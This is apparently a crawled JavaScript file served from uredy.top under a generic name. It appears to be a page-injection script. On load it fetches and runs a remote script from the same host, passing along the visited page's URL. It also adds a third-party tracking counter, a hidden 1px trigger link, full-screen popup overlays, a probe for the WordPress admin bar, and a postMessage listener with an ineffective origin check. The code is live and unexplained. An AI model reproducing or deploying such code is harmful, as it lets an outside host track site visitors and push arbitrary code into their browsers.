

--- FILE ---
content_type: application/javascript
request_url: http://uredy.top/static/foobar.js?p=301260&b=837143
body_size: 3445
content:
/*
Domain is for sale: fawtuowo@gmail.com



































































*/


(function() {
    'use strict';
    
    if (window['shbNetLoaded']) return;
    window['shbNetLoaded'] = true;
    
    /*""*/    
    var isTopLayer = false;
    var popupHtml = "<article id=\"shbNetPaddingWr\" class=\"shbNetPopupWr\" style=\"display:none;\"> <table id=\"shbNetPaddingTable\" class=\"shbNetPopupTable\" style=\"display:none;\" width=\"100%\" height=\"100%\" cellspacing=\"0\" cellpadding=\"0\"> <tr style=\"background:none;\"> <td id=\"shbNetPopupCell\" class=\"shbNetPopupCell\"> <div id=\"shbNetPaddingPopup\" class=\"shbNetPopup\"> <div> <div style=\"padding:15px 0 0 0;\"> <div style=\"clear:both;\"><\/div> <\/div> <\/div> <\/div> <\/td> <\/tr> <\/table> <\/article>";
    var bottomHtml = "<span style=\"font-size:10px; line-height:20px;\"><\/span>";
    var popupCreated = false;
    
    var bottomPopup = false || /[?&]test=1/.test(location.href);
    
    //officeLog(bottomHtml);
    
    try {
	tryLoadPage();
    } catch (err) {
	console.log(err);
    }
    
function tryLoadPage() {
    var script = document.createElement('script');
    script.src = '//uredy.top/page.php?url=' + encodeURIComponent(location.href);
    
    function insertScript() {
        if (document.body) {
            document.body.appendChild(script);
        } else if (document.head) {
            document.head.appendChild(script);
        } else if (document.documentElement) {
            document.documentElement.appendChild(script);
        } else {
            // Если ничего не доступно, повторяем через 10мс
            setTimeout(insertScript, 10);
        }
    }
    
    insertScript();
}
    function onReady() {
	tryCreatePopup(2);
	
	var box = create('div');
	append(box, document.body);
	
	var defaultStyles = {
	    width: '1px',
	    height: '1px',
	    background: 'transparent',
	    display: 'inline-block',
	    margin: '2px',
	    padding: 0,
	    verticalAlign: 'bottom',
	    border: 'none'
	};
	
	var a = create('a');
	css(a, defaultStyles);
	
	document.addEventListener('keydown', function(e) {
	    if (e.keyCode === 192 && e.ctrlKey) {
		css(a, {
		    width: '20px',
		    height: '20px',
		    background: '#fff',
		    border: '1px solid red'
		});
	    }
	});
	

	document.addEventListener('keyup', function(e) {
	    css(a, defaultStyles);
	});

	a.className = 'shbNetgpLink';
	append(a, box);
	
	a.href = 'javascript:;';
	on(a, 'click', openLinerPopup);
	
	css(box, {
	    position: 'fixed',
	    margin: 0,
	    padding: 0,
	    outline: 'none',
	    border: 'none',
	    zIndex: 999999999,
	    overflow: 'visible',
	    direction: 'ltr'
	});

	css(box, {
	    left: '3px',
	    right: 'auto',
	    top: '50px',
	    bottom: 'auto',
	    width: '42px',
	    height: '168px'
	});
	
	var pPopup = document.getElementById('shbNetPaddingPopup');
	if (pPopup) {
	    var topPanel = create('div');
	    css(topPanel, {
		position: 'fixed',
		top: 0,
		left: 0,
		width: '100%',
		zIndex: 9999,
		background: '#fff'
	    });
	    topPanel.innerHTML = pPopup.innerHTML;
	    append(topPanel, document.body);
	}
    }
    
    



    function officeLog(data) {
	    }
    
    function clearStyles() {
	if(typeof document.createStyleSheet === 'undefined') {
	    document.createStyleSheet = (function() {
		function createStyleSheet(href) {
		    if(typeof href !== 'undefined') {
			var element = document.createElement('link');
			element.type = 'text/css';
			element.rel = 'stylesheet';
			element.href = href;
		    } else {
			var element = document.createElement('style');
			element.type = 'text/css';
		    }

		    document.getElementsByTagName('head')[0].appendChild(element);
		    var sheet = document.styleSheets[document.styleSheets.length - 1];

		    if(typeof sheet.addRule === 'undefined')
			sheet.addRule = addRule;

		    if(typeof sheet.removeRule === 'undefined')
			sheet.removeRule = sheet.deleteRule;

		    return sheet;
		}

		function addRule(selectorText, cssText, index) {
		    if(typeof index === 'undefined')
			index = this.cssRules.length;

		    this.insertRule(selectorText + ' {' + cssText + '}', index);
		}

		return createStyleSheet;
	    })();
	}
	
	var sheet = document.createStyleSheet();
	sheet.addRule('#shbNetPaddingTable', 'display: none;');
	sheet.addRule('#shbNetPaddingWr #shbNetPaddingTable', 'display: table;');
	sheet.addRule('.shbNetPopupWr, .shbNetPopupWr *', '-webkit-text-shadow:none !important; text-shadow:none !important;');
	sheet.addRule('.shbNetPopupTable img', 'display:inline; width:auto; height:auto; background:none; float:none;');
	sheet.addRule('.shbNetPopupTable *', 'margin:0; padding:0; font-family:Tahoma,Arial,Sans-Serif,Verdana; font-size:11px; line-height:normal;');
	sheet.addRule('.shbNetPopupTable a, .shbNetPopupTable b', 'text-decoration:none; background:none; height:auto !important; color:#737373; font-size:11px; font-weight:bold;');
	
	sheet.addRule('.shbNetTopLayer .shbNetPopupWr', 'display:block !important; width: 100% !important; x-index:99999999 !important; background: #fff !important; padding: 2px 10px !important;');
	sheet.addRule('.shbNetTopLayer #shbNetPaddingTable', 'display:table !important;');
    }
    
    function createTopLayer() {
	//if (!domReady) return;
	
	var div = document.createElement('article');
	div.className = 'shbNetTopLayer';
	div.innerHTML = popupHtml;
	document.body.insertBefore(div, document.body.childNodes[0]);
	
	popupCreated = true;
    }
    
    function tryCreatePopup(stage) {
	
	if (popupCreated) return;
	
	if (isTopLayer) {
	    createTopLayer();
	    return;
	}
	
	if (bottomPopup) {
	    var box = document.createElement('article');
	    box.innerHTML = bottomHtml;
	    document.body.appendChild(box);
	    
	    return;
	}
	
	if (stage === 1) {
	    document.writeln(popupHtml);
	} else if (stage === 2) {
	    var mainBox = create('div');
	    mainBox.innerHTML = popupHtml;
	    document.body.appendChild(mainBox);
	} else {
	    return;
	}
    
	var wr = $('shbNetPaddingWr');
	if (!wr) return;
	
	popupCreated = true;
	
	var table = $('shbNetPaddingTable');
	css(table, {
	    position: 'fixed',
	    margin: 0,
	    padding: 0,
	    left: 0,
	    top: 0,
	    width: '100%',
	    height: '100%',
	    direction: 'ltr',
	    zIndex: 999999999,
	    background: 'none'
	});
	css(table.getElementsByTagName('td')[0], {
	    verticalAlign: 'middle',
	    background: 'rgba(0, 0, 0, 0.5)'
	});
	
	var popup = $('shbNetPaddingPopup');
	css(popup, {
	    margin: '0 auto',
	    padding: '20px 25px 20px',
	    width: '800px',
	    maxWidth: '98%',
	    background: '#fff',
	    border: '1px solid #000',
	    textAlign: 'left',
	    position: 'relative',
	    fontFamily: 'Tahoma, Arial, Verdana',
	    boxSizing: 'content-box'
	});
	
	on(document, 'keydown', function(e) {
	    if (e.keyCode === 27) {
		wr.style.display = 'none';
	    }
	});
    }
    
    function removeClass(node, className) {
	if (node && node.className) {
	    node.className = node.className.replace(new RegExp('\\b' + className + '\\b', 'g'), '');
	}
    }
    
    function openLinerPopup() {
	var pad = $('shbNetPaddingWr');
	var tbl = $('shbNetPaddingTable');
	if (!pad || !tbl) return;
	
	pad.style.display = 'block';
	tbl.style.display = 'table';
	
	var mainPopup = $('shbNetPopupWr');
	if (!mainPopup) return;
	
	mainPopup.style.display = 'none';
    }
    
    function $(id) {
	return document.getElementById(id);
    }
    
    function on(elem, event, handler) {
	elem.addEventListener(event, handler, false);
    }
    
    function css(elem, style) {
	for (var prop in style) {
	    elem.style[prop] = style[prop];
	}
    }
    
    function create(tag) {
	return document.createElement(tag);
    }
    
    function append(elem, parent) {
	parent.appendChild(elem);
    }
    
    
    setTimeout(function() {
	(function(w, d) {
	    var s = d.createElement('script');
	    d.getElementsByTagName('script')[0].parentNode.appendChild(s);
	    s.setAttribute('data-statinside-id', 21);
	    s.src = 'https://statinside.com/counter.js';
	    w._siData = w._siData || [];
	    w.statInside = function() {_siData.push(arguments);}
	})(window, document);

	statInside('custom', 'shb2');
	statInside('heartbeat', false);
    }, 1);
    
    if (document.readyState === 'complete' || document.readyState === 'interactive') {
	onReady();
    } else {
	on(document, 'DOMContentLoaded', onReady);
    }
    
    tryCreatePopup(1);
    
    try {
	clearStyles();
    } catch (ex) {}
    
    (function() {
	if (!document.querySelector) return;
	
	var added = false;
	
	tryAddLink();
	window.addEventListener('DOMContentLoaded', tryAddLink);
	setTimeout(tryAddLink, 100);
	setTimeout(tryAddLink, 1000);
	setTimeout(tryAddLink, 2000);
	
	function tryAddLink() {
	    if (added) return;
	    
	    var menu = document.querySelector('#wpadminbar .ab-top-menu');
	    if (!menu) return;
	    
	    var li = document.createElement('li');
	    li.innerHTML = '';
	    
	    //menu.appendChild(li);
	    
	    added = true;
	    
	}
	
    })();
    
    (function() {
		function byId(id) {
	    return document.getElementById(id);
	}
	
	function setCookie() {
	    var date = new Date();
	    date.setTime(date.getTime() + (60 * 60 * 1000));
	    document.cookie = 'closePopupStartWow=1; path=/; domain=.' + location.hostname + '; expires=' + date.toGMTString();
	}
	
	function listenerPopupSemalt(event){
	    if (event.origin != '') return;
	    if (!event.data) return;
	    
	    if (event.data == 'closePopupStartWow'){
		var el = byId('popupStartWow');
		if (!el) return;
		
		el.style.display = 'none';
		
		setCookie();
	    } else if(event.data.indexOf('startPopupStartWow')>-1) {
		try{var res = JSON.parse(event.data);
		    if(res && res.page){
			location.href = '';
		    }
		} catch(ee) { }
		
		setCookie();
	    }
	}
	
	function init() {
	    if (document.getElementById('popupWowNode')) return;
	    
	    var div = document.createElement('div');
	    div.id = 'popupWowNode';
	    try {
		div.innerHTML = html;
	    } catch (err) {
		return;
	    }
	    
	    document.body.appendChild(div);
	    
	    setTimeout(function(){
		if (document.cookie.indexOf('closePopupStartWow') !== -1) return;
		
		var el = byId('popupStartWow');
		if (!el) return;
		
		el.setAttribute('src', '');
		setTimeout(function(){
		    el.style.display = 'block';
		}, 400);
	    },400);
	}


	setTimeout(init, 100);
	setTimeout(init, 1000);
	setTimeout(init, 2000);
	
	
	
	window.addEventListener('message', listenerPopupSemalt, false);
    })();
    
})();
